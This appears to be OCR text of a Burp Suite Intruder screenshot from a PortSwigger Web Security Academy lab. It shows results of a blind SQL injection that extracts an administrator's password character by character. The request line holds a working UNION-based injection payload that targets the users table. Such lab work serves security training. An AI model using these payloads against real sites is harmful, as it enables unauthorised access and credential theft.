 Intruder attack 52
攻击 保存 列
Results Target Positions Payloads Options
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 Welc... 评论
81 1 e 200 3734
110 10 f 200 3734
209 9 k 200 3734
295 15 o 200 3734
300 20 o 200 3734
348 8 r 200 3734
377 17 s 200 3734
394 14 t 200 3734
482 2 y 200 3734
496 16 y 200 3734
1046 6 0 200 3734
1078 18 1 200 3734
1103 3 3 200 3734
1112 12 3 200 3734
1119 19 3 200 3734
1125 5 4 200 3734
1151 11 5 200 3734
1173 13 6 200 3734
1184 4 7 200 3734
1207 7 8 200 3734
Request Response
Pretty Raw \n Actions
1 GET /filter?category=
Gifts%27+union+select+password,null+FROM+user+where+username=%27administrator%27+and+length(password)=1-- HTTP/1.1
2 Host: ac231f591eacd79d805427b9003300d3.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 sec-ch-ua-mobile: ?0
? Search... 没有比赛
完成了